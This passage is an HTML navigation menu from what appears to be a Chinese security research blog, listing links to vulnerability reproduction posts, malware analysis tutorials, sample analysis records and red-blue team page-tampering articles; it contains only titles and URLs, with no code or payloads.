          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2014-4210_Weblogic-SSRF%E6%BC%8F%E6%B4%9E/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2014-4210_Weblogic-SSRF%E6%BC%8F%E6%B4%9E/index.html">CVE-2014-4210_Weblogic SSRF漏洞<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/WPSSRC-2023-0701%E9%87%91%E5%B1%B1WPS_RCE/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/WPSSRC-2023-0701%E9%87%91%E5%B1%B1WPS_RCE/index.html">WPSSRC-2023-0701金山WPS_RCE<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-14645_weblogic_T3%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE%E5%A4%8D%E6%B5%8B/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-14645_weblogic_T3%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE%E5%A4%8D%E6%B5%8B/index.html">CVE-2020-14645_weblogic_T3反序列化RCE复测<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-0796-SMBGhost-Remote-Code-Execution/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-0796-SMBGhost-Remote-Code-Execution/index.html">CVE-2020-0796 &#39;SMBGhost&#39; Remote Code Execution<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2017-11882-Office%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2017-11882-Office%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html">CVE-2017-11882 Office远程代码执行漏洞复现<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html" class=""><input type="checkbox" id="section-f6f64f6160a793873f491026d06d497b" aria-controls="subsections-f6f64f6160a793873f491026d06d497b"><label for="section-f6f64f6160a793873f491026d06d497b"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 恶意样本分析</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html">恶意样本分析<i class="fas fa-check read-icon"></i></a><ul id="subsections-f6f64f6160a793873f491026d06d497b" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/index.html" class=""><input type="checkbox" id="section-ffb6fc95178918741432017d1bacd773" aria-controls="subsections-ffb6fc95178918741432017d1bacd773"><label for="section-ffb6fc95178918741432017d1bacd773"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 样本分析基础</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/index.html">样本分析基础<i class="fas fa-check read-icon"></i></a><ul id="subsections-ffb6fc95178918741432017d1bacd773" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-12-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-12-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html">恶意样本分析-12-使用内存取证检测高级恶意软件<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-8-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E5%8A%9F%E8%83%BD%E5%92%8C%E6%8C%81%E4%B9%85%E5%8C%96/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-8-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E5%8A%9F%E8%83%BD%E5%92%8C%E6%8C%81%E4%B9%85%E5%8C%96/index.html">恶意样本分析-8-恶意软件的功能和持久化<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-7-%E8%B0%83%E8%AF%95%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%BA%8C%E8%BF%9B%E5%88%B6%E6%96%87%E4%BB%B6/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-7-%E8%B0%83%E8%AF%95%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%BA%8C%E8%BF%9B%E5%88%B6%E6%96%87%E4%BB%B6/index.html">恶意样本分析-7-调试恶意软件二进制文件<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-6-IDA%E4%BD%BF%E7%94%A8/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-6-IDA%E4%BD%BF%E7%94%A8/index.html">恶意样本分析6-IDA使用<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-4-%E5%9F%BA%E7%A1%80DLL%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-4-%E5%9F%BA%E7%A1%80DLL%E5%88%86%E6%9E%90/index.html">恶意样本分析4-基础DLL分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-5-%E6%B1%87%E7%BC%96%E5%8F%8A%E5%8F%8D%E6%B1%87%E7%BC%96%E5%9F%BA%E7%A1%80/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-5-%E6%B1%87%E7%BC%96%E5%8F%8A%E5%8F%8D%E6%B1%87%E7%BC%96%E5%9F%BA%E7%A1%80/index.html">恶意样本分析4-基础DLL分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-3-%E5%9F%BA%E7%A1%80%E5%8A%A8%E6%80%81%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-3-%E5%9F%BA%E7%A1%80%E5%8A%A8%E6%80%81%E5%88%86%E6%9E%90/index.html">恶意样本分析3-基础动态分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-2-%E5%9F%BA%E7%A1%80%E9%9D%99%E6%80%81%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-2-%E5%9F%BA%E7%A1%80%E9%9D%99%E6%80%81%E5%88%86%E6%9E%90/index.html">恶意样本分析2-基础静态分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-1-%E9%85%8D%E7%BD%AE%E5%AE%9E%E9%AA%8C%E7%8E%AF%E5%A2%83/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-1-%E9%85%8D%E7%BD%AE%E5%AE%9E%E9%AA%8C%E7%8E%AF%E5%A2%83/index.html">恶意样本分析1-配置实验环境<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-10-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E7%9A%84%E6%B7%B7%E6%B7%86%E6%8A%80%E6%9C%AF/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-10-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E7%9A%84%E6%B7%B7%E6%B7%86%E6%8A%80%E6%9C%AF/index.html">恶意样本分析-10-恶意软件的混淆技术<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-11-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-11-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html">恶意样本分析-11-使用内存取证狩猎恶意软件<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-9-%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E5%92%8C%E9%92%A9%E5%AD%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-9-%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E5%92%8C%E9%92%A9%E5%AD%90/index.html">恶意样本分析-9-代码注入和钩子<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/index.html" class=""><input type="checkbox" id="section-4f3e0dd41bb55c4672bf0e0faa840610" aria-controls="subsections-4f3e0dd41bb55c4672bf0e0faa840610"><label for="section-4f3e0dd41bb55c4672bf0e0faa840610"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 样本分析拓展</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/index.html">样本分析拓展<i class="fas fa-check read-icon"></i></a><ul id="subsections-4f3e0dd41bb55c4672bf0e0faa840610" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BB%8B%E7%BB%8D%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%B8%ADRC4%E5%8A%A0%E5%AF%86%E7%9A%84%E8%AF%86%E5%88%AB%E4%B8%8E%E8%A7%A3%E7%A0%81/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BB%8B%E7%BB%8D%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%B8%ADRC4%E5%8A%A0%E5%AF%86%E7%9A%84%E8%AF%86%E5%88%AB%E4%B8%8E%E8%A7%A3%E7%A0%81/index.html">介绍恶意软件中RC4加密的识别与解码<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E7%9C%9F%E6%AD%A3%E7%9A%84%E5%9E%AB%E7%89%87%E9%BB%91%E5%B9%95/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E7%9C%9F%E6%AD%A3%E7%9A%84%E5%9E%AB%E7%89%87%E9%BB%91%E5%B9%95/index.html">真正的垫片黑幕<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BD%BF%E7%94%A8%E5%92%8C%E6%BB%A5%E7%94%A8Microsoft%E7%9A%84FixIt%E4%BF%AE%E8%A1%A5%E7%A8%8B%E5%BA%8F/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BD%BF%E7%94%A8%E5%92%8C%E6%BB%A5%E7%94%A8Microsoft%E7%9A%84FixIt%E4%BF%AE%E8%A1%A5%E7%A8%8B%E5%BA%8F/index.html">使用和滥用Microsoft的Fix It修补程序<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/index.html" class=""><input type="checkbox" id="section-f6788bc9550144d7d72dabbc9a05483a" aria-controls="subsections-f6788bc9550144d7d72dabbc9a05483a"><label for="section-f6788bc9550144d7d72dabbc9a05483a"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 样本分析记录</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/index.html">样本分析记录<i class="fas fa-check read-icon"></i></a><ul id="subsections-f6788bc9550144d7d72dabbc9a05483a" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-trojanbuzus%E9%9C%B8%E6%97%8F%E6%9C%A8%E9%A9%AC%E9%80%9A%E8%BF%87%E9%82%AE%E4%BB%B6%E4%BC%A0%E6%92%AD/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-trojanbuzus%E9%9C%B8%E6%97%8F%E6%9C%A8%E9%A9%AC%E9%80%9A%E8%BF%87%E9%82%AE%E4%BB%B6%E4%BC%A0%E6%92%AD/index.html">样本分析-trojan/buzus“霸族”木马通过邮件传播<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-AZORult%E9%97%B4%E8%B0%8D%E8%BD%AF%E4%BB%B6%E5%80%9F%E5%8A%A9%E9%82%AE%E4%BB%B6%E5%9C%A8%E9%87%8E%E4%BC%A0%E6%92%AD/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-AZORult%E9%97%B4%E8%B0%8D%E8%BD%AF%E4%BB%B6%E5%80%9F%E5%8A%A9%E9%82%AE%E4%BB%B6%E5%9C%A8%E9%87%8E%E4%BC%A0%E6%92%AD/index.html">样本分析-邮件恶意样本发现azorult间谍软件传播<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-%E9%82%AE%E4%BB%B6%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E4%B8%AD%E5%8F%91%E7%8E%B0%E6%96%B0mydoom%E8%A0%95%E8%99%AB%E4%BC%A0%E6%92%AD%E5%9C%B0%E5%9D%80/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-%E9%82%AE%E4%BB%B6%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E4%B8%AD%E5%8F%91%E7%8E%B0%E6%96%B0mydoom%E8%A0%95%E8%99%AB%E4%BC%A0%E6%92%AD%E5%9C%B0%E5%9D%80/index.html">样本分析-邮件恶意样本中发现新mydoom蠕虫传播地址<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/qax-vpn-pwn%E5%B7%A5%E5%85%B7%E6%8A%95%E6%AF%92%E4%BA%8B%E4%BB%B6%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/qax-vpn-pwn%E5%B7%A5%E5%85%B7%E6%8A%95%E6%AF%92%E4%BA%8B%E4%BB%B6%E5%88%86%E6%9E%90/index.html">qax-vpn-pwn工具投毒事件分析<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html" class=""><input type="checkbox" id="section-88c267f9c3b4a34d411e5a90254df00f" aria-controls="subsections-88c267f9c3b4a34d411e5a90254df00f"><label for="section-88c267f9c3b4a34d411e5a90254df00f"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 安卓样本分析</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html">安卓样本分析<i class="fas fa-check read-icon"></i></a><ul id="subsections-88c267f9c3b4a34d411e5a90254df00f" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/Mobsf_MAC_AVD_Android%E5%8A%A8%E9%9D%99%E6%80%81%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA%E6%8E%92%E5%9D%91%E5%AE%9E%E6%88%98/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/Mobsf_MAC_AVD_Android%E5%8A%A8%E9%9D%99%E6%80%81%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA%E6%8E%92%E5%9D%91%E5%AE%9E%E6%88%98/index.html">Mobsf_MAC_AVD_Android动静态环境搭建排坑实战<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html" class="parent "><input type="checkbox" id="section-055705051387ceccbed8d9222bbca770" aria-controls="subsections-055705051387ceccbed8d9222bbca770" checked><label for="section-055705051387ceccbed8d9222bbca770"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 红蓝对抗</span></label><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html">红蓝对抗<i class="fas fa-check read-icon"></i></a><ul id="subsections-055705051387ceccbed8d9222bbca770" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html" class=""><input type="checkbox" id="section-8a7eb9f623652b0d0b74da1cc3bf1894" aria-controls="subsections-8a7eb9f623652b0d0b74da1cc3bf1894"><label for="section-8a7eb9f623652b0d0b74da1cc3bf1894"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 页面篡改分析</span></label><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html">页面篡改分析<i class="fas fa-check read-icon"></i></a><ul id="subsections-8a7eb9f623652b0d0b74da1cc3bf1894" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E9%87%8D%E5%AE%9A%E5%90%91%E8%B7%B3%E8%BD%AC/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E9%87%8D%E5%AE%9A%E5%90%91%E8%B7%B3%E8%BD%AC/index.html">页面篡改分析-服务器端重定向跳转<i class="fas fa-check read-icon"></i></a></li>
